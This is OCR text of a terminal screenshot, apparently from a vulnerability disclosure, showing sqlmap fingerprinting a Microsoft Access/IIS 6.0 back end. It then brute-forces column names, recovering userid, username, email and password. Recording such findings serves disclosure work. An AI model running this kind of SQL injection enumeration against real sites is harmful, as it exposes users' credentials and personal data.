 root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[23:37:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:37:30] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[23:37:34] [INFO] checking column existence using items from '/usr/share/sqlmap
txt/common-columns.txt'
[23:37:34] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[23:37:38] [INFO] starting 10 threads
[23:37:39] [INFO] retrieved: userid
[23:37:39] [INFO] retrieved: username
[23:37:39] [INFO] retrieved: id
[23:37:39] [INFO] retrieved: title
[23:37:50] [INFO] tried 93/2496 items (4%)
[23:37:50] [CRITICAL] connection timed out to the target URL or proxy. sqlmap i
going to retry the request(s)
[23:37:50] [WARNING] if the problem persists please try to lower the number of
sed threads (option '--threads')
[23:37:50] [INFO] retrieved: email
[23:38:02] [INFO] retrieved: zip
[23:38:03] [INFO] retrieved: password
[23:38:41] [INFO] tried 448/2496 items (18%)
www.wooyun.org